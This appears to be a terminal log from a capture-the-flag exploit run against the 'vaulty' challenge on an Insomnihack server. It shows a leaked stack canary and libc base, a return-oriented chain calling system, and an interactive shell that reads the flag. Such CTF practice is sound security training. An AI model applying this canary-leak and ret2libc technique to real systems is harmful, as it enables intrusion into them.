 [+] Opening connection to vaulty.insomnihack.ch on port 4556: Done
[*] canary: b'\x00%\xaf\xa0\xc5`\x86O'
[*] libc: b'\x00\xa0<\xdc\x94\x7f\x00\x00'
[*] Loaded 219 cached gadgets for './libc.so.6'
[*] 0x0000:   0x7f94dc3f3139 ret
0x0008:   0x7f94dc3f43e5 pop rdi; ret
0x0010:   0x7f94dc5a2678 [arg0] rdi = 140277328782968
0x0018:   0x7f94dc41ad70 system
/home/there/Desktop/.venv/lib/python3.11/site-packages/pwnlib/log.py:
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*] Switching to interactive mode
$ ls
flag
run.sh
vaulty
$ cat flag
INS{An0Th3r_P4SSw0RD_m4nag3r_h4ck3d}
$